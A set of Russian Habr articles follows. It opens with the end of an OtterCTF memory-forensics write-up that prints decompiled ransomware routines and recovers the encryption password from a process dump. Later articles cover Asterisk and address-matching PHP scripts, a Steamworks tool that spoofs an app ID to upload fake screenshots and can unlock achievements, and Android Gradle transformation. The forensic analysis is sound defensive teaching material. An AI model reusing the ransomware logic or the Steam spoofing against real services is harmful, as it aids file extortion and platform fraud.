. 0xfffffa801947e4d0:smss.exe 260 4 2 30 2018-08-04 19:26:03 UTC+0000
0xfffffa801a2ed060:wininit.exe 396 336 3 78 2018-08-04 19:26:11 UTC+0000
. 0xfffffa801ab377c0:services.exe 492 396 11 242 2018-08-04 19:26:12 UTC+0000
.. 0xfffffa801afe7800:svchost.exe 1948 492 6 96 2018-08-04 19:26:42 UTC+0000
.. 0xfffffa801ae92920:vmtoolsd.exe 1428 492 9 313 2018-08-04 19:26:27 UTC+0000
... 0xfffffa801a572b30:cmd.exe 3916 1428 0 ------ 2018-08-04 19:34:22 UTC+0000
.. 0xfffffa801ae0f630:VGAuthService. 1356 492 3 85 2018-08-04 19:26:25 UTC+0000
.. 0xfffffa801abbdb30:vmacthlp.exe 668 492 3 56 2018-08-04 19:26:16 UTC+0000
.. 0xfffffa801aad1060:Lavasoft.WCAss 3496 492 14 473 2018-08-04 19:33:49 UTC+0000
.. 0xfffffa801a6af9f0:svchost.exe 164 492 12 147 2018-08-04 19:28:42 UTC+0000
.. 0xfffffa801ac2e9e0:svchost.exe 808 492 22 508 2018-08-04 19:26:18 UTC+0000
... 0xfffffa801ac753a0:audiodg.exe 960 808 7 151 2018-08-04 19:26:19 UTC+0000
.. 0xfffffa801ae7f630:dllhost.exe 1324 492 15 207 2018-08-04 19:26:42 UTC+0000
.. 0xfffffa801a6c2700:mscorsvw.exe 3124 492 7 77 2018-08-04 19:28:43 UTC+0000
.. 0xfffffa801b232060:sppsvc.exe 2500 492 4 149 2018-08-04 19:26:58 UTC+0000
.. 0xfffffa801abebb30:svchost.exe 712 492 8 301 2018-08-04 19:26:17 UTC+0000
.. 0xfffffa801ad718a0:svchost.exe 1164 492 18 312 2018-08-04 19:26:23 UTC+0000
.. 0xfffffa801ac31b30:svchost.exe 844 492 17 396 2018-08-04 19:26:18 UTC+0000
... 0xfffffa801b1fab30:dwm.exe 2704 844 4 97 2018-08-04 19:27:04 UTC+0000
.. 0xfffffa801988c2d0:PresentationFo 724 492 6 148 2018-08-04 19:27:52 UTC+0000
.. 0xfffffa801b603610:mscorsvw.exe 412 492 7 86 2018-08-04 19:28:42 UTC+0000
.. 0xfffffa8018e3c890:svchost.exe 604 492 11 376 2018-08-04 19:26:16 UTC+0000
... 0xfffffa8019124b30:WmiPrvSE.exe 1800 604 9 222 2018-08-04 19:26:39 UTC+0000
... 0xfffffa801b112060:WmiPrvSE.exe 2136 604 12 324 2018-08-04 19:26:51 UTC+0000
.. 0xfffffa801ad5ab30:spoolsv.exe 1120 492 14 346 2018-08-04 19:26:22 UTC+0000
.. 0xfffffa801ac4db30:svchost.exe 868 492 45 1114 2018-08-04 19:26:18 UTC+0000
.. 0xfffffa801a6e4b30:svchost.exe 3196 492 14 352 2018-08-04 19:28:44 UTC+0000
.. 0xfffffa801acd37e0:svchost.exe 620 492 19 415 2018-08-04 19:26:21 UTC+0000
.. 0xfffffa801b1e9b30:taskhost.exe 2344 492 8 193 2018-08-04 19:26:57 UTC+0000
.. 0xfffffa801ac97060:svchost.exe 1012 492 12 554 2018-08-04 19:26:20 UTC+0000
.. 0xfffffa801b3aab30:SearchIndexer. 3064 492 11 610 2018-08-04 19:27:14 UTC+0000
.. 0xfffffa801aff3b30:msdtc.exe 1436 492 14 155 2018-08-04 19:26:43 UTC+0000
. 0xfffffa801ab3f060:lsass.exe 500 396 7 610 2018-08-04 19:26:12 UTC+0000
. 0xfffffa801ab461a0:lsm.exe 508 396 10 148 2018-08-04 19:26:12 UTC+0000
0xfffffa801a0c8380:csrss.exe 348 336 9 563 2018-08-04 19:26:10 UTC+0000
. 0xfffffa801a6643d0:conhost.exe 2420 348 0 30 2018-08-04 19:34:22 UTC+0000
0xfffffa80198d3b30:csrss.exe 388 380 11 460 2018-08-04 19:26:11 UTC+0000
0xfffffa801aaf4060:winlogon.exe 432 380 3 113 2018-08-04 19:26:11 UTC+0000
0xfffffa801b18f060:WebCompanionIn 3880 1484 15 522 2018-08-04 19:33:07 UTC+0000
. 0xfffffa801aa72b30:sc.exe 3504 3880 0 ------ 2018-08-04 19:33:48 UTC+0000
. 0xfffffa801aeb6890:sc.exe 452 3880 0 ------ 2018-08-04 19:33:48 UTC+0000
. 0xfffffa801a6268b0:WebCompanion.e 3856 3880 15 386 2018-08-04 19:34:05 UTC+0000
. 0xfffffa801b08f060:sc.exe 3208 3880 0 ------ 2018-08-04 19:33:47 UTC+0000
. 0xfffffa801ac01060:sc.exe 2028 3880 0 ------ 2018-08-04 19:33:49 UTC+0000
0xfffffa801b1fd960:notepad.exe 3304 3132 2 79 2018-08-04 19:34:10 UTC+0000
```
Ага! Есть подозрительные строчки
```
0xfffffa801b486b30:Rick And Morty 3820 2728 4 185 2018-08-04 19:32:55 UTC+0000
.. 0xfffffa801a4c5b30:vmware-tray.ex 3720 3820 8 147 2018-08-04 19:33:02 UTC+0000
```
Как мы видим, процесс с PID'ом 3820 порождает процесс с PID'ом 3720. Повод проанализировать обоих. Для начала получим список dll-библиотек, которые используют процессы:
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 dlllist -p 3820
Volatility Foundation Volatility Framework 2.6
************************************************************************
Rick And Morty pid: 3820
Command line : "C:\Torrents\Rick And Morty season 1 download.exe"
Note: use ldrmodules for listing DLLs in Wow64 processes
Base Size LoadCount Path
------------------ ------------------ ------------------ ----
0x0000000000400000 0x56000 0xffff C:\Torrents\Rick And Morty season 1 download.exe
0x00000000776f0000 0x1a9000 0xffff C:\Windows\SYSTEM32\ntdll.dll
0x0000000075210000 0x3f000 0x3 C:\Windows\SYSTEM32\wow64.dll
0x00000000751b0000 0x5c000 0x1 C:\Windows\SYSTEM32\wow64win.dll
0x00000000751a0000 0x8000 0x1 C:\Windows\SYSTEM32\wow64cpu.dll
```
Так. Exe в папке с торрентами? Как-то странно. Еще и `ntdll.dll` тоже не внушает доверия. Попробуем получить список dll, которые использует процесс 3720:
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 dlllist -p 3720
Volatility Foundation Volatility Framework 2.6
************************************************************************
vmware-tray.ex pid: 3720
Command line : "C:\Users\Rick\AppData\Local\Temp\RarSFX0\vmware-tray.exe"
Note: use ldrmodules for listing DLLs in Wow64 processes
Base Size LoadCount Path
------------------ ------------------ ------------------ ----
0x0000000000ec0000 0x6e000 0xffff C:\Users\Rick\AppData\Local\Temp\RarSFX0\vmware-tray.exe
0x00000000776f0000 0x1a9000 0xffff C:\Windows\SYSTEM32\ntdll.dll
0x0000000075210000 0x3f000 0x3 C:\Windows\SYSTEM32\wow64.dll
0x00000000751b0000 0x5c000 0x1 C:\Windows\SYSTEM32\wow64win.dll
0x00000000751a0000 0x8000 0x1 C:\Windows\SYSTEM32\wow64cpu.dll
```
Вау. А вот это совсем ненормально. Значит, первое предположение, что это именно тот троянчик, который мы ищем. Сдампим процесс с помощью `memdump` и проанализируем его любым декомпилятором:
```
$ volatility -f OtterCTF.vmem --profile=Win7SP1x64 memdump -p 3720 --dump-dir=%папка_куда_сохранить_дамп%
Volatility Foundation Volatility Framework 2.6
Process(V) ImageBase Name Result
------------------ ------------------ -------------------- ------
0xfffffa801a4c5b30 0x0000000000ec0000 vmware-tray.ex OK: executable.3720.exe
```
Процесс анализа дампов уже не раз описан и на хабре, и в других источниках, поэтому я не буду повторяться, тем более, что этот вымогатель написан на .NET, так что не представляет сложности для анализа. Если все же будет нужно — пишите в комментариях, добавлю эту часть. Сейчас же просто скажу. что это действительно был искомый троянчик.
### Bit by Bit и Graphics is for the weak
> Найдите адрес биткойн-кошелька злоумышленника, который заразил компьютер вирусом!
Во время анализа из предыдущего пункта можно было легко заметить адрес `1MmpEmebJkqXG8nQv4cjJSmxZQFVmFo63M`, который и является флагом. Аналогично из этого же бинарника можно получить картинку с флагом для еще одной задачи, поэтому обьединяю их в один пункт
### Recovery

> Вымогатель зашифровал файлы. Помогите пользователю восстановить к ним доступ!
По сути, эта задача тоже относится к бинарнику, но я вынес ее в отдельный пункт, потому что она очень сильно напоминает будни аналитика разной малвари и будет полезно показать процесс целиком. Открываем бинарник и находим функцию `CreatePassword`. По-моему, это "жжж" неспроста:
```
public string CreatePassword(int length)
{
StringBuilder stringBuilder = new StringBuilder();
Random random = new Random();
while (0 < length--)
{
stringBuilder.Append("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/"[random.Next("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/".Length)]);
}
return stringBuilder.ToString();
}
```
Как мы видим, пароль действительно случайный. Но мы знаем регулярное выражение `abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/`, которому удовлетворяет наш пароль. Теперь, если есть функция создания пароля, где-то должна быть функция его применения :D
Немного пролистав, находим и ее:
```
public void startAction()
{
string password = this.CreatePassword(15);
string str = "\\Desktop\\";
string location = this.userDir + this.userName + str;
this.SendPassword(password);
this.encryptDirectory(location, password);
this.messageCreator();
}
```
Ну уже кое-что новое, теперь мы знаем, что длина пароля 15 символов. Попробуем вытащить его из дампа процесса и сразу же оценим, насколько все плохо:`
```
$ strings 3720.dmp > analyze.txt && wc -l
1589147 analyze.txt
```
Неплохо. Можно, конечно, посидеть поперебирать ручками, но это как-то слишком. Применим немного черной магии!
```
$ grep -E '^.[abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/]{14}$' analyze.txt | grep -vE 'Systems|Key|Java|Align|Driver|printer|MCLN|object|software|enough|Afd|enable|System|UUUU|Pos|SU|text|Body|Buffer|Length|match|Document|Un|On|tal|ing|ype|ign|Info|Instance|id32|p1|l1|File|Store|Selector|Available|Dll|Call|Make|maker|Init|Target|Put|Get|Requires|Column|0a1|0h1|0u1|0Z1|Params|resolve|0w1|0L1|0000000000000|Month|ByName|0000|000|2018|GUI|Command|long|status|Permission|IL|Il|Nil|web|NID|Runtime|es|Lower|Delayed|Transition|Bus|Flags|Image|Memory|Window|Loader|Manage|Class|Sink|Sys|Wow|MM|Create' | uniq | wc -l
2915
```
Команда выглядит страшно, но стоит немного в нее вглядется и она становится кристально очевидной. Если это не так — опять-таки пинайте в комментариях, разберу по кирпичикам. А тем временем, мы сократили количество с миллиона до каких-то жалких трех тысяч. Посмотрим, что это за строки:
```
$ grep -E '^.[abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/]{14}$' analyze.txt | grep -vE 'Systems|Key|Java|Align|Driver|printer|MCLN|object|software|enough|Afd|enable|System|UUUU|Pos|SU|text|Body|Buffer|Length|match|Document|Un|On|tal|ing|ype|ign|Info|Instance|id32|p1|l1|File|Store|Selector|Available|Dll|Call|Make|maker|Init|Target|Put|Get|Requires|Column|0a1|0h1|0u1|0Z1|Params|resolve|0w1|0L1|0000000000000|Month|ByName|0000|000|2018|GUI|Command|long|status|Permission|IL|Il|Nil|web|NID|Runtime|es|Lower|Delayed|Transition|Bus|Flags|Image|Memory|Window|Loader|Manage|Class|Sink|Sys|Wow|MM|Create' | uniq | less
444444440444444
66666FFFFFFFFFF
444444444444433
CLIPBRDWNDCLASS
utav4823DF041B0
aDOBofVYUNVnmp7
444444440444444
66666FFFFFFFFFF
444444444444433
ffnLffnLffnpffm
lemeneoepeqerep
.........
```
К сожалению, тут я не придумал элегантного решения и поэтому дальше исключительно логические рассуждения. Как мы помним с момента реверса наш бинарник содержит открытый ключ `b03f5f7f11d50a3a`. Что же, попробуем найти его в наших почти 3K строках руками. Ну или не совсем :) Для этого немного поменяем нашу команду:
```
$ $ grep -E '^.[abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/]{15}$' analyze.txt | grep -vE 'Systems|Key|Java|Align|Driver|printer|MCLN|object|software|enough|Afd|enable|System|UUUU|Pos|SU|text|Body|Buffer|Length|match|Document|Un|On|tal|ing|ype|ign|Info|Instance|id32|p1|l1|File|Store|Selector|Available|Dll|Call|Make|maker|Init|Target|Put|Get|Requires|Column|0a1|0h1|0u1|0Z1|Params|resolve|0w1|0L1|0000000000000|Month|ByName|0000|000|2018|GUI|Command|long|status|Permission|IL|Il|Nil|web|ID|Runtime|es|Lower|Delayed|Transition|Bus|Flags|Image|Memory' | uniq | less
ssssssssssssssss
b03f5f7f11d50a3a
CryptoStreamMode
ContainerControl
ICryptoTransform
encryptDirectory
MSTaskListWClass
ssssssssssssssss
`ubugukupuvuxuzu
PAQARASATAUAVAWA
MRNRORPRQRRRSRTR
D!E!F!G!H!I!J!K!
......
```
Итак, судя по этому выводу ключ где-то наверху предыдущего вывода. Первых строк, похожих на ключ не так много и тут действительно придется воспользоваться древним заклинанием BruteForce

Понятно, что не все строчки в нашей выборке являются ключами — более того, не все на него похожи. Так что количество вариантов сокащается еще сильнее. Пробуем подряд и на втором варианте находим ключ `aDOBofVYUNVnmp7`, который и является флагом.
### Вместо заключения
Спасибо, что дочитали мою статью до конца. Если есть какие-то косяки или недочеты — просьба писать в комментарии, постараюсь все исправить. Это не все задачи, которые были связаны с этим образом. Я продолжаю решать эту серию и по мере своего продвижения буду добавлять новые решения. Надеюсь, каждый вынес для себя что-то новое. Так же, если все будет окей, то через некоторое время я смогу запустить у себя чекер флагов для этих задач и любопытные смогут порешать сами, а потом, если что-то не получится — глянуть на мои решения. Всем добра :3 | https://habr.com/ru/post/433248/ | null | ru | null |
# Отчет о пропущенных за день звонках на почту
Потребовался скрипт для одного из клиентов, для уведомления на почту о пропущенных за день звонках. Возможно он и не сильно мудреный, но думаю и другим может пригодиться. В запросе выбираются данные о неотвеченных входящих звонках за вчерашний день. Такая информация довольно актуальна многим организациям, ведь если клиенты не дозвонились им, могут дозвониться другим. На сервере установлен [Asterisk 1.6](http://xtelekom.ru/asterisk), СУБД MySQL
Вот сам скрипт:
```
php
/* Переменные для соединения с базой данных */
$hostname = "localhost";
$username = "dbuser";
$password = "dbpass";
$dbName = "dbname";
/* Таблица MySQL, в которой хранятся данные */
$cdrtable = "cdr";
/* Переменные для определения вчерашней даты */
$time = mktime(date('H'), date('i'), date('s'), date('m'), date('d')-1, date('Y'));
$ydate = date("d.m.Y", $time);
/* создать соединение */
mysql_connect($hostname,$username,$password) OR DIE("Не могу создать соединение ");
/* выбрать базу данных. Если произойдет ошибка - вывести ее */
mysql_select_db($dbName) or die(mysql_error());
/* запрос данных . номерация у нас трехзначная, поэтому LENGTH( `src` ) 3, отсекаем исходящие вызовы */
$query = "SELECT `dst` , `src` , `duration` , `dstchannel` , `calldate`
FROM `cdr`
WHERE DATE_SUB( CURDATE( ) , INTERVAL 1 DAY ) <= `calldate`
AND CURDATE( ) > `calldate`
AND `disposition` = 'NO ANSWER'
AND LENGTH( `src` ) >3";
/* Выполнить запрос. Если произойдет ошибка - вывести ее. */
$res=mysql_query($query) or die(mysql_error());
/* Как много нашлось строк */
$number = mysql_num_rows($res);
/* заголовок письма */
$mes="Отчет о пропущенных вызовах за $ydate.\r\n\r\n";
/* готовим текст письма*/
if ($number == 0) {
$mes .= "Пропущенных вызовов не было";
} else {
/* Получать по одной строке из таблицы в массив $row, пока строки не кончатся */
while ($row=mysql_fetch_array($res)) {
$mes .= " ".$row['calldate'].". От ".$row['src'];
$mes .= " Абонент ".mb_substr($row['dstchannel'],4,3);
$mes .= ". Ожидание ".$row['duration']." сек.\r\n";
}
}
/* Отправляем письмо */
mail('admin@mail.domain', $ydate.' report', $mes);
?>
```
Постарался комментировать достаточно подробно, если что не будет работать, спрашивайте.
Пример письма:
*Отчет о пропущенных вызовах за 29.10.2012.
2012-10-29 11:46:38. От 4959819231 Абонент 109. Ожидание 45 сек.
2012-10-29 13:18:45. От 4956103380 Абонент 104. Ожидание 47 сек.
2012-10-29 14:33:13. От 4959819331 Абонент 104. Ожидание 53 сек.
2012-10-29 16:58:40. От 9030293453 Абонент 101. Ожидание 12 сек.* | https://habr.com/ru/post/156751/ | null | ru | null |
# Работаем с SteamWorks. Часть 3
 Тема этой статьи интерфейсы Screenshots,UserStats и библиотека wxWidgets. Мы напишем GUI приложение под Windows, при помощи которого можно будет подменять скриншоты и просматривать невыполненные достижения.
Нам понадобится библиотека [wxWidgets](http://www.wxwidgets.org/). Загрузите последнюю стабильную версию **2.8.12**, распакуйте архив и выполните сборку библиотеки используя готовый файл проекта:
```
"Путь до библиотеки"\build\msw\wx.dsw
```
либо запустите VS20xx x86 Native Tools Command Prompt и выполните:
```
nmake /f makefile.vc
```
если у вас mingw:
```
mingw32-make -f makefile.gcc
```
После того, как build окончен скопируйте lib и include файлы в директорию вашего компилятора или укажите путь до них в своем проекте.
Чтобы использовать библиотеку wxWidgets нам необходимо добавить заголовочный файл.
```
#include "wx/wx.h"
```
Определяем класс нашего приложения. Функция OnInit() вызывается при запуске приложения.
```
class MyApp: public wxApp
{
virtual bool OnInit();
};
```
Определяем класс нашего фрейма — главное окно приложения.
```
class MyFrame: public wxFrame
{
public:
MyFrame(const wxString& title, const wxPoint& pos, const wxSize& size);
void OnQuit(wxCommandEvent& event);
void OnAbout(wxCommandEvent& event);
void OpenFile(wxCommandEvent& event);
void InitializeSteam(); //Инициализация SteamWorks
void WriteImage(wxString CurrentDocPath); // Функция записи фейк изображения.
void ShowAchievements(); // Вывод невыполненных достижений в EditBox.
CSteamAPILoader loader;
ISteamUserStats002* userStats;
ISteamScreenshots001* screenShots;
ISteamClient012* Client;
wxTextCtrl *MainEditBox;
wxString CurrentDocPath;
DECLARE_EVENT_TABLE()
};
```
Перечисления для присвоения id пунктам меню.
```
enum
{
ID_Quit = 1,
ID_About,
ID_Open,
TEXT_Main
};
//события меню
BEGIN_EVENT_TABLE(MyFrame, wxFrame)
EVT_MENU(ID_Quit, MyFrame::OnQuit) // Выход.
EVT_MENU(ID_About, MyFrame::OnAbout) // Окно о нас.
EVT_MENU(ID_Open, MyFrame::OpenFile) // Открытие меню выборки файла.
END_EVENT_TABLE()
IMPLEMENT_APP(MyApp) // создаем main который использует wxWidgets.
```
Метод OnInit создает и показывает главное окно.
```
bool MyApp::OnInit()
{
wxInitAllImageHandlers(); // Инициализация форматов изображений для выборки изображений.
putenv("SteamAppId=1250"); // 1250 Appid = KillingFloor - эмуляция запуска приложения.
MyFrame *frame = new MyFrame( _("Fake Uploader"), wxPoint(50, 50), // название приложения.
wxSize(1024,768) );
frame->Show(true); // разрешаем показ фрейма.
SetTopWindow(frame); // устанавливаем главным наш фрейм.
return true;
}
```
Формируем Главное окно и инициализируем SteamWorks.
```
MyFrame::MyFrame(const wxString& title, const wxPoint& pos, const wxSize& size)
: wxFrame( NULL, -1, title, pos, size )
{
// Строим меню
wxMenu *menuFile = new wxMenu;
menuFile->Append(ID_Open,
_("&Open and write"), _("Open an existing file"));
menuFile->Append( ID_About, _("&About...") );
wxMenuBar *menuBar = new wxMenuBar;
menuBar->Append( menuFile, _("&File") );
SetMenuBar( menuBar );
CreateStatusBar();
SetStatusText( _("Welcome to Steam fake image uploader") ); // Cтрока статуса внизу приложения.
SetBackgroundColour(wxColour(240,240,240)); //Цвет бэкграунда.
MainEditBox = new wxTextCtrl(this, ID_MainText, "", wxDefaultPosition, wxDefaultSize,
wxTE_MULTILINE | wxTE_RICH , wxDefaultValidator, wxTextCtrlNameStr); //Наш Edit Box в центре приложения
InitializeSteam();
}
```
Событие которое вызывается при выходе из приложения.
```
void MyFrame::OnQuit(wxCommandEvent& WXUNUSED(event))
{
Close(TRUE);
}
```
About диалог в меню.
```
void MyFrame::OnAbout(wxCommandEvent& WXUNUSED(event))
{
wxMessageBox( _("Fake uploader by Dinisoid"),
_("Fake uploader"),
wxOK | wxICON_INFORMATION, this);
}
```
Диалог который показывается когда мы нажимаем Open.
```
void MyFrame::OpenFile(wxCommandEvent& WXUNUSED(event))
{ // Режим мульти выборки файлов с определенными расширениями.
wxFileDialog *OpenDialog = new wxFileDialog(this, wxFileSelectorPromptStr, wxEmptyString, wxEmptyString, _("Images|*.png;*.bmp;*.gif;*.tiff;*.jpg;*.jpeg"), wxFD_OPEN | wxFD_FILE_MUST_EXIST | wxFD_MULTIPLE);
if (OpenDialog->ShowModal() == wxID_OK) // Если пользователь выбрал файлы.
{
CurrentDocPath = wxT("C:/");
CurrentDocPath = OpenDialog->GetPath();
SetTitle(wxString("Choosen - ") << OpenDialog->GetFilename()); // Устанавливаем строку в главном окне приложения.
wxArrayString paths;
OpenDialog->GetPaths(paths);
for(unsigned int i = 0; i < paths.GetCount(); i++) // цикл по выбранным файлам.
{
WriteImage(paths[i]); // Вызываем функцию записи нашего скриншота.
}
}
}
```
Инициализируем стим, который в свою очередь запускает функцию показа невыполненных достижений.
```
void MyFrame::InitializeSteam()
{
Client = (ISteamClient012 *)loader.GetSteam3Factory()(STEAMCLIENT_INTERFACE_VERSION_012, NULL);
if ( !Client )
{
printf("Unable to get ISteamClient.");
}
HSteamPipe pipe = Client->CreateSteamPipe();
if ( !pipe )
{
printf("Unable to get pipe");
}
HSteamUser user = Client->ConnectToGlobalUser( pipe );
if ( !user )
{
printf("Unable connect to global user");
}
screenShots = (ISteamScreenshots001*)Client->GetISteamScreenshots(user, pipe, STEAMSCREENSHOTS_INTERFACE_VERSION_001);
userStats = (ISteamUserStats002 *)Client->GetISteamUserStats(user, pipe, STEAMUSERSTATS_INTERFACE_VERSION_002);
ShowAchievements();
}
```
Записываем фейк изображение.
```
void MyFrame::WriteImage(wxString CurrentDocPath)
{
wxImage image(CurrentDocPath);
//wxMessageOutput::Get()->Printf("%d %d", image.GetWidth(),image.GetHeight()); // выводим ширину и высоту изображения
ScreenshotHandle hScreen = screenShots->WriteScreenshot(image.GetData(), image.GetWidth() * image.GetHeight() * 3, image.GetWidth(), image.GetHeight());
Sleep(100);
}
```
Показываем достижения в EditBox-e.
```
void MyFrame::ShowAchievements()
{
CGameID Kfgame(1250); // id игры.
userStats->RequestCurrentStats(Kfgame); // Получаем пользовательскую статистику
uint32 maxAchievements = userStats->GetNumAchievements(Kfgame); // Получаем число достижений
bool data;
if (maxAchievements > 0)
{
for (uint32 x = 0; x < maxAchievements; x++)
{
const char *name = userStats->GetAchievementName(Kfgame, x);
userStats->GetAchievement(Kfgame,name,&data); // получаем достижение и его статус.
if(!data) // если не выполнен
{
MainEditBox->AppendText(wxString(name) + "\n"); // Помещаем имя достижения в EditBox
//userStats->SetAchievement(GameID,AchName);
// Активируем достижение, только для ознакомления.
}
}
}
userStats->StoreStats(Kfgame); //Сохраняем статистику
}
```
[Пример](http://steamcommunity.com/sharedfiles/filedetails/?id=106004161&insideModal=1) загруженного изображения.
Видим имена не выполненных достижений в Main Edit Box, загружаем файлы через File->Open and write.
 | https://habr.com/ru/post/158219/ | null | ru | null |
# Поиск неточных совпадений, поиск с учетом ошибок ввода
#### Предисловие
Есть у нашей компании своя собственная CRM и периодически в эту систему добавляются данные о неких организациях с точным адресом, и главное что адреса эти по сути уникальны, то есть в системе не должно быть нескольких организаций по одному адресу (специфика, на самом деле могут, но контролируется челфаком\*). С недавнего времени в систему был прикручен КЛАДР, но и он не мог быть панацеей, т.к. КЛАДР имеет кучу неточностей, многие нас. пункты остались без номеров домов итд. итп., хотя адреса эти в реальности есть (данные предоставляют сотрудники компании и они достоверны). В общем ввод адреса оставили в свободной форме с подсказкой из КЛАДр. Сразу хочу сказать, что от комбинации полей мы отказались, т.к. многообразие аббревиатур сокращений не сулило ничего хорошего, к тому же вполне позволительным был адрес на подобии («Ололошское ш. 5км», «ТЦ Весельчак У» или даже «Центральный рынок»). И наконец главный враг программиста — челfuck, подразумевающий от неграмотности и опечаток до залипающей клавиатуры и опечаток. Остальное под катом…
#### Что имеем
Имеем с одной стороны: БД заполненную некими адресами в одном поле с другой спешащего отчитаться в системе сотрудника со всеми вытекающими. Хотелось максимально обезопасить данные от дубликатов и было решено выводить пользователю предупреждение о возможном дублировании записи.
#### Решение проблемы
Я постарался как можно точнее комментировать алгоритм, поэтому обойдусь кратким описанием.
* Берем исходный текст и удаляем «лишнее»
* Разбиваем слова в адресе на так называемые слоги
* Делаем тоже самое с входными данными
* Проверяем совпадение слогов в процентах
* Делаем дополнительную проверку на номера в адресе, чтобы отбросить, т.к. даже ошибочно напечатанная улица но с другим номером дома или корпуса уже не должна была считаться дубликатом
* Выносим вердикт после сравнения
* Отдаем похожие совпадения, если нашли
* Берем с полки пирожок
#### Как это устроено
Далее просто код:
```
function clearAddr($addr) {
$associate = array(
" " => "", // Заодно и пробелы
"д." => "",
"стр." => "",
"корп." => "",
"ул." => "",
"ул." => "",
"пр." => "",
"ш." => "",
"г." => "",
"пр-т." => "",
"пр-т" => "",
"пр-д." => "",
"пр-д" => "",
"пл-д." => "",
"пл-д" => "",
"пер." => "",
"пер" => "",
"микр.р-н" => "",
"мкрн." => "",
"мкрн" => "",
"мкр." => "",
"пл." => "",
"пос." => "",
"ст." => "",
"с." => "",
"б-р." => "",
"б-р" => "",
"пер-к" => "",
"пер-к." => "",
"1-й" => "",
"2-й" => "",
"3-й" => "",
"4-й" => "",
"5-й" => "",
"6-й" => "",
"7-й" => "",
"8-й" => "",
"9-й" => "",
"1-я" => "",
"2-я" => "",
"3-я" => "",
"4-я" => "",
"5-я" => "",
"6-я" => "",
"7-я" => "",
"8-я" => "",
"9-я" => ""
);
$clrd_addr = strtolower(strtr($addr, $associate));
return $clrd_addr;
}
function getNums($search) {
preg_match_all("/[0-9]*/", $search, $matches);
$matches = array_diff($matches[0], array("")); // Удаляем пустые значения из $matches
return $matches;
}
function getMatchAdress($addr_string, &$Addr_array) {
if(!isset($addr_string) || strlen($addr_string) < 1) return false;
$list = array();
$nums = getNums($addr_string); // Узнаем какие номера использованы в адресе
$addr_string = clearAddr(preg_replace("/[0-9]*/", "", $addr_string)); // Удаляем сокращения и номера
$word_parts = explode("\n", chunk_split(trim($addr_string), 2)); // Получаем массив с разбитым адресом по 2 символа
array_pop($word_parts);
// Пробегаем список имеющихся адресов
foreach($Addr_array as $row) {
$word_match = 0;
$last_pos = 0;
// Чистим попавшийся адрес
$clr_row = clearAddr($row);
$row_nums = getNums($row);
// Пробегаемся по т.н. слогам входного адреса
foreach($word_parts as $syllable) {
$match_in = strpos($clr_row, strtolower(trim($syllable)), $last_pos); // Ищем слева-направо совпавший слог
// Ловим совпадение слога с поправкой на ошибку
if($match_in > -1 && $match_in < $last_pos + 4) {
$last_pos = $match_in + strlen(trim($syllable));
$word_match++;
}
}
$all_percents = count($word_parts); // Количество частей в исходном слове
$found_percents = $word_match; // Найдено совпадений подряд
$match_perc = round($found_percents * 100 / $all_percents); // Считаем совпавший процент
$max_point = 70; // Устанавливаем порог совпадения
// Сверяем результаты и заполняем список для вывода результатов
if($match_perc >= $max_point) {
if(!empty($nums)) { // Если в адресе были номера
foreach($nums as $num) {
if(in_array($num, $row_nums)) $list[] = $row;
}
}
else { // Если номеров небыло
$list[] = $row;
}
}
}
return $list;
}
```
#### Как это выглядит
Что есть в базе:
`ул. Зацепа, д.40
ул. Плющиха, д.14
4-й Добрынинский пер., д.1
ул. Зоологическая, д.15
Благовещенский пер., д.6
ул. Б.Серпуховская, д.48
...
...
...
ул. Таганская, д.31/22
ул. Бакунинская, д.23, стр. 41
ул. Садово-Самотечная, д.11
Пр-т Мира, д.39, стр.1
4-й Добрынинский пер., д.4
Рогожский Вал, д.2`
Даем на вход: Дорынинсий
На выходе у нас:
```
Array
(
[0] => 4-й Добрынинский пер., д.1
[1] => 4-й Добрынинский пер., д.4
)
```
Если бы поисковый запрос выглядел так Дорынинсий д.1, то мы бы видели лишь нулевой ключ.
PROFIT !, спасибо за то что выдержали. | https://habr.com/ru/post/140943/ | null | ru | null |
# Трансформация кода в Android
* [Вторая часть](https://habr.com/ru/post/470209/)
Вместо вступления
-----------------
Всё началось с того, что мне захотелось изучить тонкости настройки Gradle, понять его возможности в Android разработке (да и вообще). Начал с [жизненного цикла](https://docs.gradle.org/current/userguide/build_lifecycle.html) и [книги](http://shop.oreilly.com/product/0636920032656.do), постепенно писал простые таски, попробовал создать свой первый Gradle плагин (в [buildSrc](https://docs.gradle.org/current/userguide/organizing_gradle_projects.html#sec:build_sources)) и тут понеслось.
Решив сделать что-то, приближенное к реальному миру Android разработки, написал плагин, который парсит layout xml файлы разметки и создает по ним Java объект со ссылками на вьюхи. Затем побаловался с трансформацией манифеста приложения (того требовала реальная задача на рабочем проекте), так как после трансформации манифест занимал порядка 5к строк, а работать в IDE с таким xml файлом довольно тяжело.
Так я разобрался как генерировать код и ресурсы для Android проекта, но со временем захотелось чего-то большего. Появилась мысль, что было бы круто трансформировать [AST](https://ru.wikipedia.org/wiki/%D0%90%D0%B1%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B5_%D1%81%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE) (Abstract Syntax Tree) в compile time как это делает [Groovy из-под коробки](https://groovy-lang.org/metaprogramming.html#_compile_time_metaprogramming). Такое метапрограммирование открывает много возможностей, была бы фантазия.
Дабы теория не была просто теорией, я решил подкреплять изучение темы созданием чего-то полезного для Android разработки. Первое, что пришло на ум — сохранение состояния при пересоздании системных компонентов. Грубо говоря, сохранение переменных в Bundle максимально простым способом с минимальным бойлерплейтом.
С чего начать?
--------------
1. Во-первых, необходимо понять как в жизненном цикле Gradle в Android проекте получить доступ к необходимым файлам, которые мы потом будем трансформировать.
2. Во-вторых, когда мы получим необходимые файлы, надо понять как правильно их трансформировать.
Начнем по порядку:
